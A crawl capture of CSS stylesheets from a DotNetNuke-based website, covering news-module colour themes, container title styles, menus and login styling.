	color: #8de171;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-yellow
{
	color: #f6c606;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-pink
{
	color: #ffc0cb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-gray
{
	color: #808080;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-orange
{
	color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-brown
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemList
{
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockDefault .edn__contentBlock_hiddenItemWrapper
{
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockDefault .edn__contentBlock_hiddenItemWrapper:hover
{
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockDefault .edn__contentBlock_hiddenItemWrapper:hover > .edn_contentBlock_trigger::after
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockVertical .edn_verticalList .edn__contentBlock_hiddenItemWrapper:hover .edn_contentBlock_trigger::before
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_pagination
{
	border-top-color: #5b4530;
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_pagination > span
{
	border-radius: 0px;
	background-color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_pagination > span:hover
{
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper::after
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentsHeader
{
	border-bottom-color: #e4e4e4;
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentsHeader > h4
{
	background-color: #5b4530;
	border-radius: 0px;
	font-family: "Roboto Condensed";
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edNews_userAvatar
{
	border-radius: 50%;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edn_commentAuthor
{
	color: #424242;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edn_commentAuthor:hover
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edNews__commentContent
{
	font-style: italic;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edn_commentDate
{
	color: #999999;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments.eds_templateGroup_commentsArticleTitle .edn_recentCommentContainer .edn_articleLink
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments.eds_templateGroup_commentsArticleTitle .edn_recentCommentContainer .edn_articleLink:hover
{
	color: #2c2c2c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments.eds_templateGroup_commentsArticleTitle .edn_recentCommentContainer .edn_articleLink::before
{
	color: #2c2c2c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_pagination
{
	border-top-color: #5b4530;
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_pagination > span
{
	border-radius: 0px;
	background-color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_pagination > span:hover
{
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn__recentCommentsListContainer::after
{
	color: #5b4530;
}



--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/portals/_default/containers/flat-cadetblue/container.css?cdv=38
body_size: 1352
content:
/* CSS For DotNetNuke Skin by bestdnnskins.com / Copyright 2013 By BESTDNNSKINS.COM */
/*-------- for all containers --------*/
.c_icon, .c_title, .c_menu { float:left;}
.c_title { max-width:95%;}
.c_menu { padding-top:13px;}
.c_help { float:right; padding-top:10px;}
.c_content_style { display:inline-block; width:100%;}
.c_footer { padding:0px 2px;}
.c_footer_l { float:left;}
.c_footer_r { float:right;}
.c_footer_space { height:13px; line-height:13px; overflow:hidden;}
.clear_float { clear:both;}
h2.c_titles { margin:0; padding:0; line-height:1em;}
h2.c_titles span { vertical-align:middle; }

/*-------- containers title --------*/
.c_title_footer { font-size:20px; color:#999999; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}
.c_title_black { font-size:20px; color:#555555; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}
.c_title_white { font-size:20px; color:#FFFFFF; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}
.c_title_CadetBlue { font-size:20px; color:#822514; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}

/*-------- BlackTitle --------*/
.BlackTitle_style { min-width:160px;}
.BlackTitle_style:hover .c_title_black{ color:#822514; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.BlackTitle_c_menu { float:left;}
.BlackTitle_c_help  { float:right;}
.BlackTitle_top_style {margin:0; padding:5px 3px;}
.BlackTitle_content { padding:8px 3px;}
.BlackTitle_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- BlackTitle02 --------*/
.BlackTitle02_style { min-width:160px;}
.BlackTitle02_style:hover .c_title_black{ color:#822514; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.BlackTitle02_c_menu { float:left;}
.BlackTitle02_c_help  { float:right; }
.BlackTitle02_top_bg { border-bottom:4px double #e6e6e6;  padding:5px 3px; } 
.BlackTitle02_content { padding:8px 3px;}
.BlackTitle02_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- BlackTitle03 --------*/
.BlackTitle03_style { min-width:160px;}
.BlackTitle03_style:hover .c_title_black{ color:#822514; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.BlackTitle03_c_menu { float:left;}
.BlackTitle03_c_help  { float:right; }
.BlackTitle03_top_bg { border-bottom:1px solid #e9e9e9; position:relative;}
.BlackTitle03_style .c_title { border-bottom:2px solid #822514; margin-bottom:-1px; padding:5px 3px;}
.BlackTitle03_content { padding:8px 3px;}
.BlackTitle03_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- BlackTitle04 --------*/
.BlackTitle04_style { min-width:160px;}
.BlackTitle04_style:hover .c_title_black{ color:#822514; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.BlackTitle04_c_menu { float:left;}
.BlackTitle04_c_help  { float:right;}
.BlackTitle04_top_bg { border-bottom:1px dashed #dedede; padding:5px 3px;}
.BlackTitle04_content { padding:8px 3px;}
.BlackTitle04_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue01 --------*/
.CadetBlue01_style { min-width:160px;}
.CadetBlue01_style:hover .c_title_CadetBlue{ color:#555555; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue01_c_menu { float:left;}
.CadetBlue01_c_help  { float:right; }
.CadetBlue01_top_bg { padding:5px 3px; margin:0;}
.CadetBlue01_content { padding:8px 3px;}
.CadetBlue01_footer { height:12px; line-height:12px; overflow:hidden;}

/*-------- CadetBlue02 --------*/
.CadetBlue02_style { min-width:160px;}
.CadetBlue02_style:hover .c_title_CadetBlue{ color:#555555; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue02_style:hover .CadetBlue02_top_bg{ border-color:#555555; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue02_c_menu { float:left;}
.CadetBlue02_c_help  { float:right; }
.CadetBlue02_top_bg { border-bottom:1px solid #df7c26; padding:8px 3px;}
.CadetBlue02_content { padding:8px 3px;}
.CadetBlue02_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue03 --------*/
.CadetBlue03_style { min-width:160px;}
.CadetBlue03_c_menu { float:left;}
.CadetBlue03_c_help  { float:right;}
.CadetBlue03_top_bg { min-height:25px; background:#999; border-radius:4px; webkit-border-radius:4px; -moz-border-radius:4px; padding:4px 10px 7px 12px;}
.CadetBlue03_style:hover .CadetBlue03_top_bg{ background:#df7c26;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue03_content { padding:10px 6px;}
.CadetBlue03_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue04 --------*/
.CadetBlue04_style { min-width:160px;}
.CadetBlue04_c_menu { float:left;}
.CadetBlue04_c_help  { float:right;}
.CadetBlue04_top_bg { min-height:25px; background:#df7c26; border-radius:4px; webkit-border-radius:4px; -moz-border-radius:4px; padding:4px 10px 7px 12px;}
.CadetBlue04_style:hover .CadetBlue04_top_bg{ background:#555;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue04_content { padding:10px 6px;}
.CadetBlue04_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue05 --------*/
.CadetBlue05_style { min-width:160px; background:#ececec;}
.CadetBlue05_c_menu { float:left;}
.CadetBlue05_c_help  { float:right; }
.CadetBlue05_top_bg {min-height:25px; background: #df7c26; padding:4px 10px 7px 12px;}
.CadetBlue05_style:hover .CadetBlue05_top_bg{ background:#555;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue05_content { padding:10px 12px ;}
.CadetBlue05_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue06 --------*/
.CadetBlue06_style { min-width:160px;  border-left:5px solid #df7c26;}
.CadetBlue06_style:hover { border-color:#555;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue06_style:hover .c_title_CadetBlue{ color:#555; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue06_border {border:1px solid #e9e9e9; border-left:none; }
.CadetBlue06_c_menu { float:left;}
.CadetBlue06_c_help  { float:right; }
.CadetBlue06_top_bg {padding:4px 10px 7px 12px;}
.CadetBlue06_content { padding:10px 12px;}
.CadetBlue06_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue07 --------*/
.CadetBlue07_style { min-width:160px; border:1px solid #df7c26;}
.CadetBlue07_style:hover { border-color:#555;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue07_c_menu { float:left;}
.CadetBlue07_c_help  { float:right; }
.CadetBlue07_top_bg { min-height:25px; background: #df7c26; padding:4px 10px 7px 12px;}
.CadetBlue07_style:hover .CadetBlue07_top_bg{ background:#555;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue07_content { padding:10px 12px;}
.CadetBlue07_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue08 --------*/
.CadetBlue08_style { min-width:160px; border:1px solid #e9e9e9;}
.CadetBlue08_style:hover .c_title_black{ color:#df7c26; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue08_c_menu { float:left;}
.CadetBlue08_c_help  { float:right; }
.CadetBlue08_top_bg { min-height:25px; background: #e9e9e9; padding:4px 10px 7px 12px;}
.CadetBlue08_content { padding:10px 12px;}
.CadetBlue08_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- Footer01 --------*/
.Footer01_style { min-width:160px;}
.Footer01_c_menu { float:left;}
.Footer01_c_help  { float:right; }
.Footer01_top_bg { padding:8px 3px; margin:0;}
.Footer01_content { padding:16px 3px 8px 3px;}
.Footer01_footer { height:12px; line-height:12px; overflow:hidden;}

/*-------- Footer02 --------*/
.Footer02_style { min-width:150px;}
.Footer02_c_menu { float:left;}
.Footer02_c_help  { float:right; }
.Footer02_top_style {min-height:25px; border-bottom:#fff solid 1px; border-bottom:rgba(255,255,255,.8) solid 1px; margin:0px; padding:8px 3px;}
.Footer02_content { padding:12px 3px 8px 3px;}
.Footer02_footer { height:11px; line-height:11px; overflow:hidden;}

/*-------- notitle --------*/
.notitle_container { }

--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/portals/_default/skins/flat-cadetblue/css/all.css
body_size: 65739
content:
/*
 * CSS For DotNetNuke Skin by bestdnnskins.com
 * Copyright 2013 By BESTDNNSKINS.COM
 */
/*-------- Design style --------*/
.floatl{ float:left;}
.floatr{ float:right;}
.pc_display { display:block;}
.mobile_display{ display:none;}
.mobile_nav { display:none;}
.pre_defined_color { background:#b07800;}

#skin_wrapper {width:100%;  position:inherit!important;z-index:1;  background:#fff; margin:0 auto; }
.skin_width { width:100%;max-width:1140px;min-width:767px;margin:0 auto; position:relative;}

#skin_header{ background:#fff; background:rgba( 255,255,255,0.92); }
.header_style { position:relative; }
.logo_style{ float:left;padding:0 1.5%; line-height:90px;}
.logo_style img { max-height:90px; }
.menu_style{ float:right; padding-right:20px;}
.banner_style{ background:#b07800; border-top:100px solid #b07800;}
.skin_main { min-height:700px; }
.skin_top_content { padding:20px 1.5%;}
.skin_main_padding{ padding:0 1.5%;}
.content_whitebg{ background:#fff; }
.content_graybg{ background:#f1f1f1; }
.skin_main_bottom{ background:#f2a500; }
.footer_top{ background:#181818; }
.footerpane_style{border-bottom:1px solid #111;}
.copyright_bg{ background:#181818;}
.copyright_bar{  border-top:1px solid #222; color:#666;}
.footer_left{ float:left;padding:20px 1%;}
.socialpane_style{ float:right; padding:10px 1.5%;}

/*top right icons*/
.icons_menu{ float:right; margin-right:1.2%; margin-top:30px; position:relative; z-index:1001;}
.icon_search{ display:block; background:url(../images/icon_search.png) no-repeat; width:30px; height:30px; float:left; position:relative; padding-right:5px; cursor:pointer; }
.icon_search_style{ display:none; width:170px;position:absolute; left:-83px; top:35px; padding:15px; background:#e9e9e9; background:rgba(233,233,233,.9); border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
.icon_search_style:before {width:0; height:0; position: absolute; left:92px; top:-5px; border-bottom:6px solid #e9e9e9; border-left:6px solid transparent; border-right:6px solid transparent; border-top:none; content:"";}

.icon_user{ position:relative;float:left; padding-right:5px; cursor:pointer; }
.icon_user_hover{ display:none; width:160px;position:absolute; left:-63px; top:35px; padding:0; background:#e9e9e9; background:rgba(233,233,233,.9); border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px; }
.icon_user_hover:before {width:0; height:0; position: absolute; left:72px; top:-5px; border-bottom:6px solid #e9e9e9; border-left:6px solid transparent; border-right:6px solid transparent; border-top:none; content:"";}

.icon_login{ float:left; padding-right:5px; }
.icon_lang{ display:none; background:url(../images/icon_lang.png) no-repeat; width:30px; height:30px;float:left; position:relative; cursor:pointer;}
.icon_lang_style{display:none; width:60px;position:absolute; left:-13px; top:35px; padding:0 0 15px; background:#e9e9e9; background:rgba(233,233,233,.9); border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px; }
.icon_lang_style:before {width:0; height:0; position: absolute; left:22px; top:-5px; border-bottom:6px solid #e9e9e9; border-left:6px solid transparent; border-right:6px solid transparent; border-top:none; content:"";}


/*leftsidebar layout*/
.LM_main_content { margin-top:0;}
.LM_position { float:left; width:22%; padding:10px 1% 10px 0; }
.LM_skin_content { float:left; min-height:350px; width:75%; padding:10px 1%;}
.leftside_style { padding:0;}

/*menu hover effect*/
.setHover { position:absolute; left:0; bottom:0; background:#b07800; width:0; height:5px; transition: width 0.4s ease 0s; -webkit-transition: width 0.4s ease 0s; -moz-transition: width 0.4s ease 0s; z-index:1;}

/*page name*/
.page_name { background:#b07800; position:relative; min-height:70px; }
.pagename_style h1{ float:left; padding-left:1.5%; color:#fff; line-height:70px; font-size:22px; font-weight:normal; position:relative; z-index:913; margin:0;}
.breadcrumb_style {float:right; padding-right:1.5%; color:#fff; line-height:70px;}

/*--------- StandardMenu style ----------*/
#standardMenu { position:relative; margin:0 auto; }
#standardMenu ul { list-style:none; margin:0; padding:0;}
#standardMenu li{ position:relative; display:block; float:left; margin:0; list-style-type:none; }

#standardMenu .rootMenu li a{ display:block; position:relative; float:none; z-index:10; cursor:pointer; text-decoration:none; }
#standardMenu .rootMenu li.selected a, #standardMenu .rootMenu li.rmHover a, #standardMenu .rootMenu li.breadcrumb a, #standardMenu .rootMenu li:hover a, #standardMenu .rootMenu li a:hover { text-decoration:none;}

#standardMenu .rootMenu li a span { display:block; padding:0 12px; height:90px; line-height:90px; color:#6b6b6b;  white-space:nowrap; font-size:15px; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;text-transform:none;}
#standardMenu .rootMenu li.selected a span, #standardMenu .rootMenu li.breadcrumb a span, #standardMenu .rootMenu li:hover a span, #standardMenu .rootMenu li a:hover span  {  color:#b07800;}
#standardMenu .rootMenu li:hover .setHover { width:100%;}

/*-- submenu --*/
#standardMenu .subMenu {position:absolute;left:0; width:180px; top:auto;z-index:1210;display:none;padding:0; background:rgba(250,250,250,0.92); border:1px solid rgba(0,0,0,.18);}
#standardMenu .rootMenu li.rmHover .subMenu { display:block; }
#standardMenu .subMenu ul{ margin:0; padding:0; position:relative; z-index:1200;}
#standardMenu .subMenu li{ float:none; clear:both; background:none; width:100%; padding:0; *margin-bottom:-3px;}
#standardMenu .subMenu li.item a{ border:none; border-top:1px solid rgba(0,0,0,.18);  padding:0; background:none; }
#standardMenu .subMenu li.first > a { border-top:none; }
#standardMenu .subMenu li.last > a{ border-bottom: none;}
#standardMenu .subMenu li.item a span{ display:block; background:none; font-size:12px; color:#666; font-weight:normal; white-space:normal; height:auto; line-height:1.5em; padding:10px 15px 10px 15px; text-transform:none; margin:0;}
#standardMenu .subMenu li.selected > a span, #standardMenu .subMenu li.breadcrumb > a span, #standardMenu .subMenu li.item a:hover span { background:#b07800;  color:#fff; cursor:pointer;}
#standardMenu .subMenu .subarrow{ background:url(../images/menu-arrow01.gif) no-repeat; position:absolute; right:0; top:15px; width:15px; height:7px;}
#standardMenu .subMenu li.selected > a .subarrow, #standardMenu .subMenu li.breadcrumb > a .subarrow, #standardMenu .subMenu li.item a:hover .subarrow{ background:url(../images/menu-arrow02.gif) no-repeat; position:absolute; right:0; top:15px; width:15px; height:7px;}

#standardMenu ul li ul li ul{ display:none; width:180px; margin:0; background:rgba(250,250,250,0.92);  border:1px solid rgba(0,0,0,.18);}
#standardMenu ul li ul li ul.level1{ display: none;position:absolute;left:180px; top:0; padding:0;}
#standardMenu ul li ul li.child-1 ul.level1 { top:-1px; }
#standardMenu ul li ul li ul li ul.level2 { display:none;position:absolute;left:180px;top:0; padding:0;}
#standardMenu ul li ul li ul li.child-1 ul.level2 { top:-1px; }
#standardMenu ul li ul li ul li ul li:hover ul.level3 { display: block;position:absolute;left:180px;top:0; padding:0;}
#standardMenu ul li ul li ul li ul li.child-1 ul.level3 { top:-1px; }

#standardMenu img.mmIcon {max-height:24px; margin-right: 7px; vertical-align: middle;}
#standardMenu img.rootIcon {max-height:40px; margin-right:7px; margin-left:-10px; vertical-align: middle;}

/*--------- MegaMenu style ----------*/
#megaMenu { position:relative; margin:0 auto; }
#megaMenu ul { list-style:none; margin:0; padding:0;}
#megaMenu li{ position:relative; display:block; float:left; margin:0; list-style-type:none; }

#megaMenu .root li a{ display:block; position:relative; float:none; z-index:10; cursor:pointer; text-decoration:none; }
#megaMenu .root li.selected a, #megaMenu .root li.rmHover a, #megaMenu .root li.breadcrumb a, #megaMenu .root li:hover a, #megaMenu .root li a:hover { text-decoration:none;}

#megaMenu .root li a span { display:block; padding:0 12px; height:90px; line-height:90px; color:#6b6b6b;  white-space:nowrap; font-size:15px; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;text-transform:none;}
#megaMenu .root li.selected a span, #megaMenu .root li.breadcrumb a span, #megaMenu .root li:hover a span, #megaMenu .root li a:hover span  {  color:#b07800;}
#megaMenu .root li:hover .setHover { width:100%;}

/*-- category --*/
#megaMenu .category { position:absolute;left:0;top:auto;z-index:1210;width:362px; display:none; padding:5px 8px 12px 8px; background:rgba(250,250,250,0.92); border:1px solid rgba(0,0,0,.18);  }
#megaMenu ul li:hover ul{ visibility: visible; }
#megaMenu .root li.rmHover .category { display:block;}
#megaMenu .category ul{ margin:0; padding:0; position:relative; z-index:1200;}
#megaMenu .category li{ background:none; margin:0 8px; width:165px; padding:0; float:left;}
#megaMenu .category li.item a{ border:none; border-bottom:1px dashed rgba(0,0,0,.18);  background:none;}
#megaMenu .category li.item a span{ display:block; background:none; font-size:12px; color:#666; font-weight:600; white-space:normal; height:auto; line-height:1.5em; padding:10px 0 8px 0; margin:0; text-transform:none; }
#megaMenu .category li.selected > a span, #megaMenu .category li.item a:hover span { background:none; text-decoration:none; color:#b07800; cursor:pointer; }

#megaMenu ul li ul li ul{ position: relative; padding:0; width:auto; border:none;}
#megaMenu .leaf li{ clear:both;float:none; width:160px; margin:0 0 0 5px; padding:0; }
#megaMenu .leaf li.item a{ text-transform: none; font-size:12px; padding:0 0 0 6px; line-height:1em; background:url(../images/right.gif) left 17px no-repeat; border:none;}
#megaMenu .leaf li.item a span{ display:block; background:none; font-size:12px; color:#666; font-weight:normal; height:auto; line-height:1.5em; padding:10px 0; text-transform:none; }
#megaMenu .leaf li li{ clear:both;float:none; width:155px; }
#megaMenu .leaf li.selected > a span{ color:#b07800; cursor:pointer;}

#megaMenu img.mmIcon {max-height:24px; margin-right: 7px; vertical-align: middle;}
#megaMenu img.rootIcon {max-height:40px; margin-right:7px; margin-left:-10px; vertical-align: middle;}

/*--------- LeftMenu style ----------*/
#leftMenu { position:relative; margin:0 auto;}
#leftMenu ul { list-style:none; margin:0; padding:0;}
#leftMenu li{ display:block; float:none; list-style-type:none; margin:0; padding:0; line-height:normal;}
#leftMenu .leftRoot li a {text-decoration:none;}
#leftMenu .leftRoot li a span { display:none; text-decoration:none;} 

/*-- submenu --*/
#leftMenu .leftSub { z-index:900;width:100%; display:none;padding:0; margin:0;}
#leftMenu .leftRoot li.breadcrumb .leftSub { display:block; }
#leftMenu .leftSub ul{ margin:0; padding:0; position:relative; background:none; border:none; z-index:900;}
#leftMenu .leftSub li{float:none; clear:both; padding:0; position:relative; background: url(../images/left_menu.png) no-repeat 10px 18px; border:1px solid #ddd; margin:3px 0;  }

#leftMenu .leftSub li.item a{ background:none;  }
#leftMenu .leftSub li.item a span{ display:block; font-size:14px; color:#555555; font-weight:600; font-family:'Titillium Web',Arial, Tahoma, sans-serif; white-space:normal;line-height:22px; padding:10px 10px 10px 25px; text-shadow:none; text-transform:none; margin:0; }
#leftMenu .leftSub li.selected > a span, #leftMenu .leftSub li a:hover span{background: url(../images/left_menu_hover.png) no-repeat 10px 18px #b07800; color:#fff;}

#leftMenu .level1{ display: block; }
#leftMenu .level1 li{ background:none;  margin:0; border:none; border-radius:0; webkit-border-radius:0; -moz-border-radius:0; }
#leftMenu .level1 li.item a span { font-size:13px; font-weight:normal; padding:8px 8px 8px 25px;}
#leftMenu .level1 li.selected > a span, #leftMenu .level1 li a:hover span{background:none!important; color:#b07800;}
#leftMenu .level1 li a:hover span{background:none; color:#b07800;background-image:none;}

#leftMenu .level2 { display: block; }
#leftMenu .level2 li.item a span { padding-left:30px;}

#leftMenu .level3 { display: block; }
#leftMenu .level3 li.item a span { padding-left:35px;}

#leftMenu img.mmIcon {max-height:24px; margin-right: 7px; vertical-align: middle;}
#leftMenu img.rootIcon {max-height:30px; margin-right: 6px; vertical-align: middle;}


/*--------- Pane Style ----------*/
.DNNEmptyPane{ display:none!important;}
.dnnpane [class*="grid"] { padding:5px 0px 5px 0px;}
.socialpane { padding: 0;}

.topgrid6a{}
.topgrid6b{}
.topgrid4a{}
.topgrid4b{}
.topgrid4c{}
.topgrid3a{}
.topgrid3b{}
.topgrid3c{}
.topgrid3d{}
.topgrid8l{}
.topgrid8r{}
.topgrid4l{}
.topgrid8r{}
.topgrid12{}

.graygrid4a{}
.graygrid4b{}
.graygrid4c{}
.graygrid12{}

.middlegrid4a{}
.middlegrid4b{}
.middlegrid4c{}
.middlegrid12{}

.gray2grid4a{}
.gray2grid4b{}
.gray2grid4c{}
.gray2grid12{}

.bottomgrid4a{}
.bottomgrid4b{}
.bottomgrid4c{}
.bottomgrid12{}

.colorgrid12{}

.footer_grid3a { margin:30px 0 10px 0;}
.footer_grid3b { margin:30px 0 10px 0;}
.footer_grid3c { margin:30px 0 10px 0;}
.footer_grid3d { margin:30px 0 10px 0;}
.footerpane { margin:0 0 10px 0;}

.i_content_grid12 {}
.i_one_grid3 {}
.i_one_grid9 {}
.i_two_grid4a {}
.i_two_grid4b {}
.i_two_grid4c {}
.i_three_grid9 {}
.i_three_grid3 {}
.i_four_grid12 {}
.i_five_grid6a {}
.i_five_grid6b {}
.i_six_grid3a {}
.i_six_grid3b {}
.i_six_grid3c {}
.i_six_grid3d {}
.i_seven_grid12 {}

.leftsidepane { padding:10px 0; }
.l_one_grid8 {}
.l_one_grid4 {}
.l_two_grid6a {}
.l_two_grid6b {}
.l_three_grid4 {}
.l_three_grid8 {}
.l_four_grid4a {}
.l_four_grid4b {}
.l_four_grid4c {}
.l_five_grid12 {}

/*--------- Grid Style ----------*/
.row-fluid span.SubHead center { font-weight:normal;  font-size:13px; }

/*--------- User Profile Style ----------*/
.user_profile{  cursor: pointer; display: block; }
.user_profile ul { margin:0; padding:10px 0; border:none;}
.user_profile .registerGroup, .user_profile .registerGroup *{ display:block;} 
.user_profile .registerGroup{ float:left;padding:0;margin:0;} 

/* Register Group Styles */
.user_profile .registerGroup li{ width:150px; margin:0; padding:5px;border:none; border-bottom:1px solid #d9d9d9; border-top:1px solid #f5f5f5; }
.user_profile .registerGroup li:first-child { border-top:none; }
.user_profile .registerGroup li:last-child { border-bottom:none; }
.user_profile .registerGroup .buttonGroup{ margin-right:0;}
.user_profile .registerGroup a{ position:relative;display:block;padding:0 9px;min-width:15px;font-weight:normal;font-size:12px;vertical-align:middle;color:#333!important; height:28px; vertical-align:middle;line-height:28px;}
.user_profile .registerGroup a:hover{  color:#444!important; text-decoration:none;}
.user_profile .registerGroup a:active{ color:#444;padding:0 9px;}
.user_profile .registerGroup a strong{ position:absolute;left:0; top:0; padding-left:30px; height:100%;display:block;font-size:12px;font-weight:normal;overflow:hidden;}
.registerGroup .userMessages,.registerGroup .userNotifications { background:none;}
.registerGroup .userMessages strong,.registerGroup .userNotifications strong{ background:url(../images/userLoginSprite.png) no-repeat 9px 10px;}
.registerGroup .userNotifications strong{ background-position:-91px 7px;}
.registerGroup .userMessages strong:hover{ background-position:9px -41px;}
.registerGroup .userNotifications strong:hover{ background-position:-91px -44px;}
.registerGroup .userMessages strong:active{ background-position:9px 11px;}
.registerGroup .userNotifications strong:active{ background-position:-91px 8px;}	
.user_profile .registerGroup a span{ position:absolute;right:5px; top:-7px;display:inline-block;padding:2px 4px;line-height:20px;min-width:7px;text-align:center;margin-right:3px;background: rgb(31,152,241); /* Old browsers */font-size:9px;color:#fff;text-shadow: 0px 1px 0px #333333;
/*CSS3*/	
background: -moz-linear-gradient(top, rgba(31,152,241,1) 0%, rgba(2,111,196,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(31,152,241,1)), color-stop(100%,rgba(2,111,196,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba(31,152,241,1) 0%,rgba(2,111,196,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba(31,152,241,1) 0%,rgba(2,111,196,1) 100%); /* Opera 11.10+ */
background: linear-gradient(top, rgba(31,152,241,1) 0%,rgba(2,111,196,1) 100%); /* W3C */			
-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px; -webkit-box-shadow: 0px 1px 0px 0px #222222;-moz-box-shadow: 0px 1px 0px 0px #222222;box-shadow: 0px 1px 0px 0px #222222; }
.user_profile .registerGroup li.userDisplayName { border-bottom:none; padding-top:10px;}
.user_profile .registerGroup li.userDisplayName a{ padding-left:32px;}
.user_profile .registerGroup li.userProfileImg{ border-top:none; margin-top:-38px; }	
.user_profile .registerGroup .userProfileImg a{padding:0;background:none;min-width:25px;}
.user_profile .registerGroup a img{border:none;height:28px; width:28px;background:#ccc;}

/*--------- Login Style ----------*/
.login_style { float:left; position: relative;}
.login_style .login-button { display: block; cursor: pointer; }
